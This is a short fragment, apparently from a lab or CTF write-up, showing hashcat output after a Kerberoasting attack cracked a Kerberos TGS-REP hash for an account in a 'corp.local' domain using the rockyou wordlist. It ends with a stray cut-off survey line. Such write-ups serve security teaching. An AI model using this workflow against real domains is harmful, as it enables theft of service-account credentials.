 Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*fela$corp.local$HTTP/fela*$9fb83803026...ff4c72
Time.Started.....: Wed Feb 26 19:47:33 2025 (1 sec)
Time.Estimated...: Wed Feb 26 19:47:34 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  4253.0 kH/s (2.30ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4145152/14344385 (28.90%)
Rejected.........: 0/4145152 (0.00%)
Restore.Point....: 4128768/14344385 (28.78%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: ruddrooney -> royrubio
Hardware.Mon.#1..: Temp: 72c Util: 69%
Started: Wed Feb 26 19:47:13 2025
Stopped: Wed Feb 26 19:47:35 2025
How likely are you to recomm